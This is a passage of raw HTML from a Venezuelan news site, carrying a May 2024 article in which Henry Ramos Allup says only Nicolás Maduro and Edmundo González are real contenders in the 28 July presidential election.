class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'><div class="Cabezal_notas"></div></div><div class="single-standard-1 is-sidebar-right "><div class="rb-s-container edge-padding"><article id="post-153497" class="post-153497 post type-post status-publish format-standard has-post-thumbnail category-venezuela tag-destacado tag-edmundo-gonzalez tag-elecciones tag-maduro tag-presidenciales tag-ramos-allup"><header class="single-header"><div class="s-cats ecat-l-dot"><div class="p-categories"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h1 class="s-title fw-headline">«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J</h1><div class="single-meta yes-0"><div class="smeta-in">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/2217151a9a970fbc8efd54f189195bfa.jpg?ver=1768450145' srcset='/wp-content/litespeed/avatar/cf80548c8043484777823866b944ff9e.jpg?ver=1768450145 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="smeta-sec"><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el">
<span class="meta-label">Por</span>
<a class="meta-author-url meta-author" href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-05-27T19:44:03-04:00">Publicado 27 de mayo de 2024, 7:44 PM</time></div><div class="meta-el meta-read">2 Min de Lectura</div><div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="153497"></span></div></div></div></div></div><div class="smeta-extra"><div class="t-shared-sec tooltips-n has-read-meta is-color"><div class="t-shared-header is-meta">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" data-ptitle="«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div><div class="single-right-meta single-time-read is-meta"><div class="meta-el meta-read">2 Min de Lectura</div></div></div></div></header><div class="grid-container"><div class="s-ct"><div class="s-feat-outer"><div class="s-feat"><img fetchpriority="high" width="860" height="484" src="https://caraotadigital.net/wp-content/uploads/2024/05/image-17.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" /></div></div><div class="s-ct-wrap has-lsl"><div class="s-ct-inner"><div class="l-shared-sec-outer show-mobile"><div class="l-shared-sec"><div class="l-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Compartir</span></div><div class="l-shared-items effect-fadeout is-color">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" target="_blank" data-title="WhatsApp" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F&amp;text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J" data-title="Telegram" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=w rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" data-ptitle="«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J" data-title="Más"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div><div class="e-ct-outer"><div class="entry-content rbct clearfix is-highlight-shares"><div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-1-81943463' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-81943463' data-insertion-no-dbg data-code='PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTEnIHN0eWxlPSdtYXJnaW46IDhweCAwOyBjbGVhcjogYm90aDsnPgo8ZGl2IGNsYXNzPSJDYXJydXNlbF9ub3RhcyI+PC9kaXY+PC9kaXY+Cg==' data-block='1'></div><p>El secretario nacional de Acción Democrática (AD), Henry Ramos Allup, aseguró que para las elecciones del 28 de julio <strong>solo hay dos candidatos</strong>: Nicolás Maduro y Edmundo González, de la Plataforma Unitaria Democrática (PUD).</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><div class="toc-toggle no-link"><i class="rbi rbi-angle-up"></i></div></div><ul class="toc-content h5"><li><a href="#no-hay-ninguna-forma-de-ocultar-el-resultado" class="table-link no-link anchor-link" data-index="rb-heading-index-0">«NO HAY NINGUNA FORMA DE OCULTAR EL RESULTADO»</a></li><li><a href="#tambien-te-puede-interesar-edmundo-gonzalez-es-el-favorito-para-elecciones-del-28j-revela-datanalisis-y-datincorp" class="table-link no-link anchor-link" data-index="rb-heading-index-1">TAMBIÉN TE PUEDE INTERESAR: EDMUNDO GONZÁLEZ «ES EL FAVORITO» PARA ELECCIONES DEL 28J, REVELA DATANÁLISIS Y DATINCORP</a></li></ul></div><p>Durante un homenaje al expresidente Jaime Lusinchi, Ramos Allup habló sobre las elecciones presidenciales. A pesar de que hay más de 10 candidatos, subrayó que <strong>todo se decidirá entre Maduro y González</strong>.</p><div class="related-sec related-1 is-width-right is-style-boxed"><div class="inner"><div class="block-h heading-layout-5"><div class="heading-inner"><h4 class="heading-title none-toc"><span>Leer Más</span></h4></div></div><div class="block-inner"><div class="p-wrap p-small p-list-small-2" data-pid="157902"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/diosdado-cabello-insiste-en-que-oposicion-cantara-fraude-el-28j-van-a-intentar-actos-de-violencia-dijo/" title="Diosdado Cabello insiste en que oposición cantará fraude el 28J: «Van a intentar actos de violencia», dijo">
<img width="150" height="150" src="https://caraotadigital.net/wp-content/uploads/2024/06/Cabello-CD-2-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy">		</a></div></div><div class="p-content"><div class="entry-title h5">		<a class="p-url" href="https://caraotadigital.net/venezuela/diosdado-cabello-insiste-en-que-oposicion-cantara-fraude-el-28j-van-a-intentar-actos-de-violencia-dijo/" rel="bookmark">Diosdado Cabello insiste en que oposición cantará fraude el 28J: «Van a intentar actos de violencia», dijo</a></div></div></div><div class="p-wrap p-list-inline" data-pid="178965"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/investigan-a-quienes-donaron-dinero-a-la-plataforma-ya-casi-venezuela-estan-cometiendo-delitos/" rel="bookmark">Investigan a quienes donaron dinero a la plataforma Ya Casi Venezuela: «Están cometiendo delitos»</a></div></div><div class="p-wrap p-list-inline" data-pid="98130"><div class="entry-title h6"><i class="rbi rbi-plus" aria-hidden="true"></i>		<a class="p-url" href="https://caraotadigital.net/venezuela/controlaron-incendio-en-estacion-de-servicio-de-la-av-sucre-catia/" rel="bookmark">Bomberos controlaron incendio en estación de servicio de la Av. Sucre de Catia, todo inició con la explosión de una moto</a></div></div></div></div></div><p>«Aquí hay dos candidatos, no nos caigamos a cuentos. El candidato del régimen, que es Nicolás Maduro, y el candidato de la auténtica oposición, Edmundo González. Lo demás es cuento», expuso.</p><p>Ramos Allup aseguró que el chavismo sabe que González es el favorito para las elecciones. «Hasta las encuestas que hace el gobierno, el G2 cubano o los profesionales que ellos contratan, <strong>les están diciendo de una vez cuál va a ser el resultado</strong>», añadió.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div class="LateralD2_Notas"></div></div><h3 id="no-hay-ninguna-forma-de-ocultar-el-resultado" class="rb-heading-index-0" style="color: #339966;"><span style="color: #339966;"><strong>«NO HAY NINGUNA FORMA DE OCULTAR EL RESULTADO»</strong></span></h3><p>Ramos Allup dijo que los <strong>presidentes Gustavo Petro (Colombia) y Luiz Lula Da Silva (Brasil)</strong> promueven una solución pacífica a la crisis venezolana. En ese sentido, dijo que el chavismo está presionado a aceptar el hipotético resultado de González.</p><p>«Sé que el presidente Lula y Petro quieren que haya una solución pacífica, constitucional, democrática y electoral en este país. Y eso pasa por qué el régimen reconozca los resultados de la voluntad popular», agregó.</p><h3 id="tambien-te-puede-interesar-edmundo-gonzalez-es-el-favorito-para-elecciones-del-28j-revela-datanalisis-y-datincorp" class="rb-heading-index-1" style="color: #339966;"><strong>TAMBIÉN TE PUEDE INTERESAR: <span style="color: #339966;"><a style="color: #339966;" href="https://caraotadigital.net/venezuela/edmundo-gonzalez-es-el-favorito-para-elecciones-del-28j-revela-datanalisis-y-datincorp/" target="_blank" rel="noopener">EDMUNDO GONZÁLEZ «ES EL FAVORITO» PARA ELECCIONES DEL 28J, REVELA DATANÁLISIS Y DATINCORP</a></span></strong></h3><div style="width: 1170px;" class="wp-video"><video class="wp-video-shortcode" id="video-153497-1" width="1170" height="658" preload="metadata" controls="controls"><source type="video/mp4" src="https://caraotadigital.net/wp-content/uploads/2024/05/WhatsApp-Video-2024-05-27-at-6.53.07-PM.mp4?_=1"></source><a href="https://caraotadigital.net/wp-content/uploads/2024/05/WhatsApp-Video-2024-05-27-at-6.53.07-PM.mp4">https://caraotadigital.net/wp-content/uploads/2024/05/WhatsApp-Video-2024-05-27-at-6.53.07-PM.mp4</a></video></div><p>González tendría una amplia diferencia con Maduro y podría ganar los comicios, según Ramos Allup. «Cuando hay una votación en catarata y abrumadora, como va a ocurrir el 28, <strong>no hay ninguna forma de ocultar el resultado electoral</strong>», acotó.</p><p>Por otra parte, afirmó que Acción Democrática está comprometido con la campaña de González y lo ha apoyado durante su breve campaña. Así pues, espera que <strong>se pueda garantizar una «transición democrática» </strong>tras las elecciones.</p></div><div class="efoot efoot-commas h5"><div class="efoot-bar tag-bar">
<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>ETIQUETADO:</span><a href="https://caraotadigital.net/tag/destacado/" rel="tag">Destacado</a><a href="https://caraotadigital.net/tag/edmundo-gonzalez/" rel="tag">Edmundo González</a><a href="https://caraotadigital.net/tag/elecciones/" rel="tag">elecciones</a><a href="https://caraotadigital.net/tag/maduro/" rel="tag">Maduro</a><a href="https://caraotadigital.net/tag/presidenciales/" rel="tag">presidenciales</a><a href="https://caraotadigital.net/tag/ramos-allup/" rel="tag">Ramos Allup</a></div></div><div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Regístrese para recibir el Boletín Diario</h2><h6 class="newsletter-box-description">¡Sigue así! Reciba las últimas noticias de última hora directamente en su bandeja de entrada.</h6></div></div><div class="newsletter-box-content"></div><div class="newsletter-box-policy">Al registrarse, acepta nuestros <a href="#">Términos de uso</a> y reconoce las prácticas de datos en nuestra <a href="#">Política de privacidad</a>. Puede darse de baja en cualquier momento.</div></div></div></div></div><div class="e-shared-sec entry-sec"><div class="e-shared-header h4">
<i class="rbi rbi-share" aria-hidden="true"></i><span>Compartir este artículo</span></div><div class="rbbsl tooltips-n effect-fadeout is-bg">
<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F&amp;via=" data-title="X" rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F" target="_blank" data-title="WhatsApp" rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i><span>Whatsapp</span></a>
<a class="share-action share-trigger icon-telegram" aria-label="Share on Telegram" href="https://t.me/share/?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Faqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j%2F&amp;text=%C2%ABAqu%C3%AD+solo+hay+dos+candidatos%2C+lo+dem%C3%A1s+es+cuento%C2%BB%3A+El+dardo+de+Henry+Ramos+A.+sobre+las+elecciones+del+28J" data-title="Telegram" rel="nofollow noopener"><i class="rbi rbi-telegram" aria-hidden="true"></i><span>Telegram</span></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/aqui-solo-hay-dos-candidatos-lo-demas-es-cuento-el-dardo-de-henry-ramos-a-sobre-las-elecciones-del-28j/" data-ptitle="«Aquí solo hay dos candidatos, lo demás es cuento»: El dardo de Henry Ramos A. sobre las elecciones del 28J" data-title="Más" ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div><div class="sidebar-wrap single-sidebar"><div class="sidebar-inner clearfix"><div id="widget-follower-2" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Síguenos en las Redes</span></h4></div></div><div class="socials-counter h6 is-style-2 is-gcol-4 is-icon-color is-h-icon-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/caraotadigital" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fnlabel">Facebook</span><span class="text-count">Me Gusta</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/caraotadigital" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fnlabel">X</span><span class="text-count">Seguir</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/caraotadigital" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fnlabel">Instagram</span><span class="text-count">Seguir</span></span></div><div class="follower-el telegram-follower"><a target="_blank" href="https://t.me/germinadorcaraotadigital" class="telegram" aria-label="Telegram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-telegram" aria-hidden="true"></i></span><span class="fnlabel">Telegram</span><span class="text-count">Seguir</span></span></div></div></div></div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Últimas Noticias</span></h4></div></div><div class="widget-p-listing"><div class="p-wrap p-small p-list-small-2" data-pid="265927"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/venezuela/comenzaron-a-pagar-un-bono-de-109-a-traves-del-sistema-patria-estos-seran-los-beneficiados/" title="Comenzaron a pagar un bono de $109 a través del Sistema Patria, estos serán los beneficiados">
<img width="150" height="81" src="https://caraotadigital.net/wp-content/uploads/2026/01/Patria-1-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/comenzaron-a-pagar-un-bono-de-109-a-traves-del-sistema-patria-estos-seran-los-beneficiados/" rel="bookmark">Comenzaron a pagar un bono de $109 a través del Sistema Patria, estos serán los beneficiados</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-18" href="https://caraotadigital.net/category/venezuela/">Venezuela</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="265924"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/hilary-duff-regreso-a-los-escenarios-tras-anos-de-ausencia-y-asi-interpreto-la-cancion-de-la-famosa-pelicula-de-lizzie-mcguire/" title="Hilary Duff regresó a los escenarios tras años de ausencia y así interpretó la canción de la famosa película de Lizzie McGuire">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagehilaryduff11.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/hilary-duff-regreso-a-los-escenarios-tras-anos-de-ausencia-y-asi-interpreto-la-cancion-de-la-famosa-pelicula-de-lizzie-mcguire/" rel="bookmark">Hilary Duff regresó a los escenarios tras años de ausencia y así interpretó la canción de la famosa película de Lizzie McGuire</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-2" href="https://caraotadigital.net/category/caraota-show/">Caraota Show</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="265919"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-el-impactante-momento-en-el-que-un-columpio-colapso-en-plena-feria-en-india-14-ninos-resultaron-heridos/" title="EN VIDEO: El impactante momento en el que una atracción colapsó en plena feria en India, 14 niños resultaron heridos">
<img width="150" height="81" src="https://caraotadigital.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-12.38.55.jpeg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-el-impactante-momento-en-el-que-un-columpio-colapso-en-plena-feria-en-india-14-ninos-resultaron-heridos/" rel="bookmark">EN VIDEO: El impactante momento en el que una atracción colapsó en plena feria en India, 14 niños resultaron heridos</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-30" href="https://caraotadigital.net/category/mundo/">Mundo</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a 